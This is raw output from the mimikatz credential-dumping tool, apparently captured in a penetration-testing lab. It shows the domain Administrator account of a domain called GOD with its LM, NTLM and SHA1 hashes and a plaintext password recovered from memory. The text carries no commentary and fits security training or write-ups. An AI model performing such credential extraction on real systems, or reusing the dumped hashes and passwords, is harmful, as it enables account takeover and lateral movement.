 mimikatz 2.2.0 x64 (oe.eo)
User Name         : Administrator
Domain            : GOD
Logon Server      : OWA2010CN-GOD
Logon Time        : 2020/11/18 17:30:56
SID               : S-1-5-21-1218902331-2157346161-1782232778-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : GOD
* LM       : ac804745ee68ebea48116059303a4365
* NTLM     : ccef208c6485269c20db2cad21734fe7
* SHA1     : 58d1a25c09f4ee98209941b2b333fbe477d472a9
tspkg :
* Username : Administrator
* Domain   : GOD
* Password : Admin12345
wdigest :
* Username : Administrator
* Domain   : GOD
* Password : Admin12345
kerberos :
* Username : Administrator
* Domain   : GOD.ORG
* Password : Admin12345
ssp :
credman :